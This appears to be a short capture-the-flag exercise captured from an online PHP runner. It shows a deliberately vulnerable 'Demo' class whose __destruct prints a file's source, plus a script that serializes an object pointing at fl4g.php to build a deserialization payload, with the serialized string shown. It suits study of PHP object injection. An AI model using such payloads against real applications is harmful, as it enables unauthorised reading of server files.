 </> main.php PHP
1 <?php
2 class Demo {
3     private $file = 'index.php';
4     public function __construct($file) {
5         $this->file = $file;
6     }
7     function __destruct() {
8         echo @highlight_file($this->file, true);
9     }
10     function __wakeup() {
11         if ($this->file != 'index.php') {
12             //the secret is in the fl4g.php
13             $this->file = 'index.php';
14         }
15     }
16 }
17 $a= new Demo ("fl4g.php");
18 echo serialize($a);
19 ?>
输出结果
O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
执行时间: 1.25ms
内存使用: 3064 bytes
峰值内存: 58656 bytes